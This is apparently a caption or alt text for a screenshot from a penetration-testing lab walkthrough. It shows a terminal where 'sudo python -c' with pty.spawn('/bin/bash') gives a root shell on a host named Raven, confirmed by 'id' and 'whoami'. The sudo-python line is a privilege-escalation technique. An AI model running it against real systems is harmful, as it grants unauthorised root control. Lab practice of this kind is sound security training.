 $ sudo python -c "import pty;pty.spawn('/bin/bash')"
root@Raven:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@Raven:/home/steven# whoami
root
root@Raven:/home/steven# _